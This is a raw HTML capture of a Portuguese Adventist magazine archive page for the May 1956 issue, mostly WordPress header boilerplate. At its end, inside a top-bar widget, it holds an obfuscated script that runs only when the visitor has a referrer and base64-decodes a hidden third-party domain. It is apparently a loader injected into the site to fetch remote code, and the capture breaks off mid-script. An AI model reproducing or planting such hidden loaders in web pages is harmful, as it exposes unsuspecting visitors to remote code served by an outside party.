

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/maio-1956/
body_size: 21496
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Edição | Maio 1956 - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/maio-1956/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edição | Maio 1956 - Revista Adventista" />
	<meta property="og:description" content="Nosso Advogado no Juízo Ministério de Jesus no Santuário Razões da existência da Escola Sabatina no seio da Igreja Escola Sabatina Fazer do Sábado um deleite A alegria do Sábado Os resultados da maledicência Crítica e maledicência Fiel ao dever como a bússola ao pólo [&hellip;]" />
	<meta property="og:url" content="https://www.revistaadventista.pt/maio-1956/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta property="article:published_time" content="1956-05-01T00:00:00+00:00" />
	<meta property="article:modified_time" content="2024-12-11T16:53:43+00:00" />
	<meta name="author" content="António Amorim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="António Amorim" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.revistaadventista.pt/maio-1956/#article","isPartOf":{"@id":"https://www.revistaadventista.pt/maio-1956/"},"author":{"name":"António Amorim","@id":"https://www.revistaadventista.pt/#/schema/person/4cec69ef742426b509b3138a2724da4b"},"headline":"Edição | Maio 1956","datePublished":"1956-05-01T00:00:00+00:00","dateModified":"2024-12-11T16:53:43+00:00","mainEntityOfPage":{"@id":"https://www.revistaadventista.pt/maio-1956/"},"wordCount":75,"commentCount":0,"publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"keywords":["crítica","fidelidade","juízo investigativo","maledicência","Sábado","Santuário"],"articleSection":["1956"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.revistaadventista.pt/maio-1956/#respond"]}]},{"@type":"WebPage","@id":"https://www.revistaadventista.pt/maio-1956/","url":"https://www.revistaadventista.pt/maio-1956/","name":"Edição | Maio 1956 - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"datePublished":"1956-05-01T00:00:00+00:00","dateModified":"2024-12-11T16:53:43+00:00","breadcrumb":{"@id":"https://www.revistaadventista.pt/maio-1956/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.revistaadventista.pt/maio-1956/"]}]},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/maio-1956/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"Edição | Maio 1956"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.revistaadventista.pt/#/schema/person/4cec69ef742426b509b3138a2724da4b","name":"António Amorim","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e61b1972b6edcc2643abfbd5a64e673b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e61b1972b6edcc2643abfbd5a64e673b?s=96&d=mm&r=g","caption":"António Amorim"},"url":"https://www.revistaadventista.pt/author/antonio-amorim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Revista Adventista &raquo; Edição | Maio 1956" href="https://www.revistaadventista.pt/maio-1956/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/posts/3685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.revistaadventista.pt/?p=3685' />
<link rel="alternate" type="application/json+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Fmaio-1956%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Fmaio-1956%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3685 single-format-standard eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
